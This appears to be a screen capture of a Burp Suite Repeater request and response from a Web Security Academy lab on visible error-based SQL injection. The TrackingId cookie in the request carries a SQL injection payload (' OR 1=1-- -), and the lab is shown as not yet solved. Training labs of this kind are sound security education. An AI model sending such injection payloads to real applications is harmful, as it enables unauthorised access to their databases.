 Send
Cancel
< ▼
> ▼
Target: https://0ad400ee0378fafe8026f394002a0046.web-security-academy.net
HTTP/
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0ad400ee0378fafe8026f394002a0046.web-security-academy.net
3 Cookie: session=LngGn33TP6m1uwCV4FUj7qEnzkqOsutj;
TrackingId=wInK1AsJQtbzlaFg'+OR+1%3d1--+-
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Wel
Aca
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All
Accessories
Food & Drink
Gifts
Lifestyle
Toys & Games